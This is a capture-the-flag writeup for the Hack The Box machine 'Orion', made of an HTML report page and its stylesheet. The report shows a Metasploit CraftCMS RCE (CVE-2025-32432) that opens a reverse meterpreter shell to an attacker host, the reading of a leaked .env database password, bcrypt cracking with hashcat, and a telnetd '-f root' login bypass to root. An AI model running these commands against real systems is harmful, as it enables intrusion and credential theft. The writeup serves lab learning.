

<file: reports/orion.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Meow — HTB Reports</title>
  <link rel="stylesheet" href="../style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Inter:wght@400;500&display=swap" rel="stylesheet" />
</head>
<body class="report-body">

  <header>
    <div class="container">
      <h1 class="site-title">HTB Reports</h1>
      <p class="site-subtitle">Hack The Box challenge writeups and notes</p>
    </div>
  </header>

  <main>
    <div class="container">

      <div class="report-header">
        <a href="../index.html" class="report-back"><- Back to index</a>
        <h1 class="report-title">Orion</h1>
        <div class="report-meta-row">
          <span class="badge badge-machine">Machine</span>
          <span class="difficulty easy">Easy</span>
          <span class="tag">Linux</span>
          <span class="tag">Web</span>
          <span class="tag">Telnet</span>
          <span class="tag">CVE-2025-32432</span>
          <span class="card-date">2025-06-28</span>
        </div>
      </div>

      <div class="report-content">

        <h2>Summary</h2>
        <p>
          Orion is a very easy Linux machine that features CSRF Validation Bypass and exploration of CraftCMS and Telnetd. The foothold includes achieving remote code execution by exploiting CVE-2025-32432 in a vulnerable version of CraftCMS. Then the default Craft environment variable file exposes the credentials for its MySQL database, which contains a crackable password. The password has been reused and leads to SSH access to the user on the machine. Finally, privilege escalation is achieved by finding and exploiting a vulnerable version of telnetd (CVE-2026-24061), allowing authentication bypass to root.

        <h2>Reconnaissance</h2>
        <h3>Nmap</h3>
        <pre><code>nmap -sV 10.129.244.146 </code></pre>
        <p>Key ports discovered:</p>
        <ul>
          <li><code>22/tcp</code> - ssh - openSSH </li>
          <li><code>80/tcp</code> - http - nginx</li>
        </ul>
        <h3>Web Server</h3>
        <p>Adding orion.htp to <code>etc/hosts</code> we are able to connect to the web server. This displays a site for the "Orion" company and scrolling to the bottom we can find they are using the content managemnet service CraftCMS. Visiting <code>orion.htb/admin</code> we can see that it is running version 5.6.16. Researching this version we can find CVE-2025-32432 which is a remote code execution vulnerability. Using the resources below I was able to learn more about the vulnerability and begin my exploitation.</p>
        <ul>
          <li><a href="https://censys.com/advisory/cve-2025-32432/">Censys.com</a></li>
          <li><a href="https://github.com/Sachinart/CVE-2025-32432">Github POC</a></li>
        </ul>

        <h2>Exploitation</h2>
        <h3>Initial Access - Exploiting CVE-2025-32432</h3>
        <p>Researching online we are able to find that there is a prebuilt exploit throguh Metasploit which we can use to gain initial access.</p>
        <pre><code>
msf > use exploit/linux/http/craftcms_preauth_rce_cve_2025_32432
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set rhosts orion.htb
rhosts => orion.htb
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set rport 80
rport => 80
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set lhost 10.1
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > exploit
[*] Started reverse TCP handler on 10.10.16.71:4444 
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Leaked session.save_path: /var/lib/php/sessions
[+] The target is vulnerable. Session path leaked
[*] Injecting stub & triggering payload...
[*] Sending stage (45739 bytes) to 10.129.244.146
[*] Meterpreter session 1 opened (10.10.16.71:4444 -> 10.129.244.146:38806) at 2026-06-28 20:23:59 -0400
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 2016 created.
Channel 0 created.
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@orion:~/html/craft/web$
        </code></pre>
        <h3>Finding a User</h3>
        <p>Now that we have a shell on the web server we are able to look around. Moving back one directory into the <code>~/html/craft</code> directoy and using <code>ls -la</code> we are able to see a file <code>.env</code>. By running <code>cat .env</code> we are able to see</p>
        <pre><code>
# Read about configuration, here:
# https://craftcms.com/docs/5.x/configure.html

# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--67912ad2-1f1b-4993-bfec-e64daa5c23ff

# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=dev

# General settings
CRAFT_SECURITY_KEY=RRS86F6i2JQKdC6kfEI7frVxA47WVMx8
CRAFT_DEV_MODE=true
CRAFT_ALLOW_ADMIN_CHANGES=true
CRAFT_DISALLOW_ROBOTS=true
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=orion
CRAFT_DB_USER=root
CRAFT_DB_PASSWORD=SuperSecureCraft123Pass!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=

PRIMARY_SITE_URL=http://orion.htb/ 
        </code></pre>
        <p>Importnantly from this file we can see there is a database with the user <code>root</code> and password <code>SuperSecureCraft123Pass!</code>. Connecting to the database using <code>mysql -u root -p orion</code> and entering in the password we are able to access the database. Running <code>select * from users;</code> we are able to find.</p>
        <pre><code>
1 | admin | NULL | NULL | NULL | adam@orion.htb | $2y$13$e9zuohgFZzGtbQalcn9Mz.5PJbjxobO0GMbXo8NHp3P/B42LUg0lS | 2026-03-12 11:25:04
        </code></pre>
        <p>This is the database admin and user for CraftCMS but maybe they have reused it for the parent system. However this password is hashed, so we must use hashcat to decrypt it. Since this hash begins with <code>$2y$</code> it is a bycrpt hash and we can use <code>-m 3200</code> as the mode.</p>
        <p>Running that command <code>hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt</code> we can see that the users password is <code>darkangel</code>.</p>
        <p>Now we are able to attempt to login using <code>ssh adam@orion.htb</code>, which successfully connects. In adams home directory we are able to find <code>user.txt</code> which gives us the user flag and the first solve of the box</p>
        <h3>Privilege Escalation</h3>
        <p>Now as Adam we are able to see if there are any ports that werent exposed externally.</p>
        <pre><code>
adam@orion:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name    
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -                   
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -                   
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -                   
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -                   
tcp        0      0 127.0.0.1:23            0.0.0.0:*               LISTEN      -                   
tcp6       0      0 :::22                   :::*                    LISTEN      -                   
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -                   
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -                 
        </code></pre>
        <p>Here we can see port 23 is open for telnet and using <code>telnet --version</code>, we can see it is using <code>telnet (GNU inetutils) 2.7</code>. With a quick search of the version we can find a very simple privilege escalation vulnerability by using <code>USER="-f root"</code>.</p>
        <pre><code>
adam@orion:~$ USER="-f root" telnet -a 127.0.0.1
Trying 127.0.0.1...
Connected to 127.0.0.1.
...
root@orion:~# cat root.txt
-flag-
        </code></pre>
        <p>This completes the Orion machine</p>

      </div>
    </div>
  </main>

  <footer>
    <div class="container">
      <p>All content is for educational purposes.</p>
    </div>
  </footer>

</body>
</html>
</file>
<file: style.css>
/* =============================================
   HTB Reports Site — style.css
   Dark theme: black/gray + green accent
   ============================================= */

/* --- Reset & Base --- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg:         #0d0d0d;
  --surface:    #161616;
  --border:     #2a2a2a;
  --text:       #c8c8c8;
  --text-muted: #666666;
  --accent:     #3a9e5f;
  --accent-dim: #1f5c38;
  --red:        #c0392b;
  --orange:     #d4732a;
  --yellow:     #b8991a;

  --font-mono: 'JetBrains Mono', 'Courier New', monospace;
  --font-body: 'Inter', system-ui, sans-serif;

  --fs-sm:   0.8rem;
  --fs-base: 0.9rem;
  --fs-lg:   1.05rem;
  --fs-xl:   1.25rem;
  --fs-2xl:  1.6rem;

  --radius: 3px;
  --gap:    1.5rem;
}

html {
  font-size: 16px;
}

body {
  background-color: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: var(--fs-base);
  line-height: 1.65;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

a {
  color: var(--accent);
  text-decoration: none;
}

/* --- Layout --- */
.container {
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* --- Header --- */
header {
  border-bottom: 1px solid var(--border);
  padding: 2rem 0;
}

.site-title {
  font-family: var(--font-mono);
  font-size: var(--fs-2xl);
  font-weight: 600;
  color: var(--accent);
  letter-spacing: -0.01em;
  margin-bottom: 0.3rem;
}

.site-subtitle {
  font-size: var(--fs-sm);
  color: var(--text-muted);
  font-family: var(--font-mono);
}

/* --- Main --- */
main {
  flex: 1;
  padding: 2.5rem 0;
}

/* --- Filter bar --- */
.filter-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.filter-label {
  font-family: var(--font-mono);
  font-size: var(--fs-sm);
  color: var(--text-muted);
  margin-right: 0.25rem;
}

.filter-btn {
  background: none;
  border: 1px solid var(--border);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: var(--fs-sm);
  padding: 0.3rem 0.75rem;
  cursor: pointer;
  border-radius: var(--radius);
  transition: border-color 0.15s, color 0.15s;
}

.filter-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
}

.filter-btn.active {
  border-color: var(--accent);
  color: var(--accent);
  background-color: var(--accent-dim);
}

/* --- Report Grid --- */
.report-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: var(--gap);
}

/* --- Report Card --- */
.report-card {
  background-color: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: var(--radius);
  padding: 1.25rem;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  transition: border-color 0.15s;
}

.report-card:hover {
  border-color: var(--accent);
  border-left-color: var(--accent);
}

/* --- Card Meta (badge + difficulty) --- */
.card-meta {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.badge {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  font-weight: 600;
  padding: 0.15rem 0.5rem;
  border-radius: var(--radius);
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.badge-machine {
  background-color: #1a2a3a;
  color: #5b9bd5;
  border: 1px solid #2a3a4a;
}

.badge-challenge {
  background-color: #2a1a3a;
  color: #9b6bd5;
  border: 1px solid #3a2a4a;
}

.badge-fortress {
  background-color: #1a3a2a;
  color: #5bd5a0;
  border: 1px solid #2a4a3a;
}

/* Difficulty labels */
.difficulty {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.difficulty.easy   { color: #3a9e5f; }
.difficulty.medium { color: var(--orange); }
.difficulty.hard   { color: var(--red); }
.difficulty.insane { color: #9b6bd5; }

/* --- Card Title --- */
.card-title {
  font-family: var(--font-mono);
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 1.3;
  color: var(--text);
  margin-top: 0.7rem;
  margin-bottom: 0.7rem;
}

.card-title a {
  color: var(--text);
}

.card-title a:hover {
  color: var(--accent);
  text-decoration: none;
}

/* --- Card Description --- */
.card-desc {
  font-size: var(--fs-base);
  color: var(--text-muted);
  line-height: 1.6;
  flex: 1;
}

/* --- Tags --- */
.card-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
}

.tag {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
  border: 1px solid var(--border);
  padding: 0.1rem 0.45rem;
  border-radius: var(--radius);
}

/* --- Date --- */
.card-date {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
  margin-top: 0.2rem;
}

/* --- Footer --- */
footer {
  border-top: 1px solid var(--border);
  padding: 1.5rem 0;
}

footer p {
  font-size: var(--fs-sm);
  color: var(--text-muted);
  font-family: var(--font-mono);
}

/* --- Responsive --- */
@media (max-width: 600px) {
  .report-grid {
    grid-template-columns: 1fr;
  }

  .site-title {
    font-size: var(--fs-xl);
  }
  .linkedin {
    font-size: var(--fs-xl);
    color:#0A66C2;
  }
}

/* =============================================
   Report page styles (for individual reports)
   Use class="report-body" on <body> in reports
   ============================================= */

body.report-body main {
  padding: 2.5rem 0;
}

.report-header {
  margin-bottom: 2rem;
  padding-bottom: 1.5rem;
  border-bottom: 1px solid var(--border);
}

.report-back {
  font-family: var(--font-mono);
  font-size: var(--fs-sm);
  color: var(--text-muted);
  display: inline-block;
  margin-bottom: 1.25rem;
}

.report-back:hover {
  color: var(--accent);
  text-decoration: none;
}

.report-title {
  font-family: var(--font-mono);
  font-size: var(--fs-2xl);
  font-weight: 600;
  color: var(--accent);
  margin-bottom: 0.5rem;
}

.report-meta-row {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  align-items: center;
  margin-top: 0.75rem;
}

.report-content {
  max-width: 720px;
}

.report-content h2 {
  font-family: var(--font-mono);
  font-size: var(--fs-xl);
  font-weight: 600;
  color: var(--text);
  margin-top: 2rem;
  margin-bottom: 0.75rem;
  padding-bottom: 0.4rem;
  border-bottom: 1px solid var(--border);
}

.report-content h3 {
  font-family: var(--font-mono);
  font-size: var(--fs-lg);
  font-weight: 600;
  color: var(--text);
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}

.report-content p {
  margin-bottom: 1rem;
  color: var(--text);
}

.report-content ul,
.report-content ol {
  padding-left: 1.5rem;
  margin-bottom: 1rem;
  color: var(--text);
}

.report-content li {
  margin-bottom: 0.3rem;
}

.report-content code {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  background-color: var(--surface);
  border: 1px solid var(--border);
  padding: 0.1rem 0.35rem;
  border-radius: var(--radius);
  color: var(--accent);
}

.report-content pre {
  background-color: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: var(--radius);
  padding: 1rem;
  overflow-x: auto;
  margin-bottom: 1.25rem;
}

.report-content pre code {
  background: none;
  border: none;
  padding: 0;
  font-size: 0.82rem;
  color: var(--text);
}

.report-content img {
  max-width: 100%;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin: 1rem 0;
}

.report-content blockquote {
  border-left: 3px solid var(--accent-dim);
  padding-left: 1rem;
  color: var(--text-muted);
  margin: 1rem 0;
  font-style: italic;
}

.report-content a {
  color: var(--accent);
}

.report-content a:hover {
  text-decoration: underline;
}

.flag-box {
  background-color: var(--surface);
  border: 1px solid var(--accent-dim);
  border-left: 3px solid var(--accent);
  border-radius: var(--radius);
  padding: 0.85rem 1rem;
  font-family: var(--font-mono);
  font-size: var(--fs-sm);
  color: var(--accent);
  margin: 1.5rem 0;
}

.flag-box .flag-label {
  color: var(--text-muted);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  display: block;
  margin-bottom: 0.25rem;
}
</file>
